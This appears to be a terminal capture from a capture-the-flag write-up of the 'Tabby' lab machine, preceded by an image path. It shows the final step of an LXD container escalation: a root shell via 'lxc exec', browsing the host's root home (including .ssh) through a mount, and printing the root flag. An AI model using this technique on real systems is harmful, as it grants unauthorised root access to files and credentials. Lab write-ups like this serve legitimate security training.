 ash@tabby:~/.ssh$ lxc exec img-container /bin/sh
~ # whoami
root
~ # ls /
bin etc lib mnt proc run srv tmp var
dev home media opt root sbin sys usr
~ # ls
~ # ls /mnt/root/root/
.bash_history .cache/ .profile .ssh/ snap/
.bashrc .local/ .selected_editor root.txt
~ # cat /mnt/root/root/root.txt
13fb8f84c9315173a37d5ea26f36fca6